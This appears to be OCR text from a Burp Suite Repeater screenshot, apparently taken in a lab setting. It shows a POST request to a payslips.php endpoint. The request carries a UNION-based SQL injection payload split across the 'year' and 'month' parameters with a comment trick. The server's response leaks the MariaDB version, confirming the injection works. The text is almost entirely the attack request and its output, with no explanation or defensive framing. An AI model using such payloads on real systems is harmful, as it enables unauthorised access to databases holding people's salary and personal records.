 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://172.18.198.151 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /payslips.php HTTP/1.1
2 Host: 172.18.198.151
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 66
10
11 year=2010'+and+1%3d2+union+/*&month=*/+select+1,version(),3,4+--+a
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Sep 2020 19:30:34 GMT
3 Server: Apache/2.4.46 (Debian)
4 Content-Length: 82
5 Connection: close
6 Content-Type: application/json
7
8 [
{
"EmployeeID":"1",
"MonthName":"10.3.24-MariaDB-2",
"Year":"3",
"NetSalary":"4.00"
}
]
? Search... 0 matches
Done 241 bytes | 2 millis